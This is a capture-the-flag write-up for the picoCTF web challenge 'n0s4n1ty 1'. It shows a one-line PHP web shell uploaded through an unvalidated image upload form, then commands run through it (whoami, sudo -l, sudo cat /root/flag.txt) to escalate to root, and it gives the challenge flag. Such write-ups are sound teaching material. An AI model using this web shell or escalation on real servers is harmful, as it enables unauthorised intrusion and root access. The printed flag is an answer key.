n0s4n1ty 1
- Description: A developer has added profile picture upload functionality to a website. However, the implementation is flawed, and it presents an opportunity for you. Your mission, should you choose to accept it, is to navigate to the provided web page and locate the file upload area. Your ultimate goal is to find the hidden flag located in the /root directory.
- Difficulty: Easy
🔎 Solution
The provided web application allows users to upload an image file.
For example, when uploading red.png, the application confirms the upload with a message like "The file red.png has been uploaded Path: uploads/red.png",
navigating to uploads/red.png successfully displays the image.
But is it strictly limited to image files?
To test the server's validation, I prepared a simple PHP web shell with the following content:
<?php echo shell_exec($_GET['cmd']); ?>
I then uploaded this file as img.php via the same upload interface. After the upload, I accessed it through uploads/img.php?cmd=<command>
- Using
?cmd=lslisted all uploaded files such asimg.phpandred.png. - Using
?cmd=pwdrevealed the current working directory:/var/www/html/uploads - Executing
?cmd=whoamishowed the current user:www-data
When executing longer commands that include spaces, I replaced spaces with +. For example, sudo -l becomes ?cmd=sudo+-l.
The output indicated that www-data can execute commands as root without a password.

I ran ?cmd=sudo+ls+/root and found flag.txt.
Finally, I retrieved the flag with the payload:

uploads/img.php?cmd=sudo+cat+/root/flag.txt
Here is the final output:
🚩Flag
picoCTF{wh47_c4n_u_d0_wPHP_712a9451}